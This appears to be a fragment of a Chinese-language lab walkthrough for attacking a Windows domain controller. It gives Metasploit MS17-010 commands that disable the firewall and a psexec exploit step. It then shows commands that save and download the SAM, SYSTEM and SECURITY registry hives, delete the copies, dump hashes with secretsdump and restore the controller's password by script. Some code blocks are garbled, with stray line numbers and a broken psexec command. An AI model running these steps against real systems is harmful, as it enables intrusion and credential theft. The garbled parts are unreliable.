
1 2 3 4 5 其实exp是成功了,但是没有session,是因为有防火墙,这里需要用ms17的命令执行来关闭防火墙,虽然ms17不能创建shell,但是是可以命令执行的 msf6 exploit(windows/smb/psexec) > use auxiliary/admin/smb/ms17_010_command msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.93.30 msf6 auxiliary(admin/smb/ms17_010_command) > set command netsh advfirewall set allprofiles state off msf6 auxiliary(admin/smb/ms17_010_command) > exploit
1 2 3 4 5 6 use exploit/windows/smb/psexec set SMBUser set set /meterpreter/set run/exploit

1 2 3 4 5 6 7 8 9 10 11 12 13 恢复域控Hash,不然会导致脱域 执行以下命令,获取目标原始hash 使用msf进行生成 reg save HKLM\SYSTEM system .save reg save HKLM\SAM sam.save reg save HKLM\SECURITY security.save 回到msf,下载 download c:\\system .save system .save download C:\\sam.save sam.save download c:\\security.save security.save
1 2 3 4 5 下载完成之后进行删除 del /f system .save del /f sam.save del /f security.save

1 2 3 查看域控hash python3 secretsdump.py -sam sam.save -system system .save -security security.save LOCAL faaa981d91cf963816852ac874bbbc70

1 2 proxychains python3 reinstall_original_pw.py DC 192.168.93.30 faaa981d91cf963816852ac874bbbc70用脚本恢复
Slogan:
Do you believe in DESTINY ?